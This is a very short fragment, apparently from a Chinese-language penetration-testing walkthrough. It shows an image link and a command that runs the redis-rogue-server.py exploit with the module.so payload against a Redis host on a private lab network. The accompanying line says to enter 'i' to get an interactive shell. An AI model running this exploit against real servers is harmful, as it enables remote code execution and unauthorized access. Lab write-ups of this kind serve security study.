 python3 redis-rogue-server.py --rhost 192.168.33.134 --lhost 192.168.33.131 --exp module.so根据提示输入i进入交互shell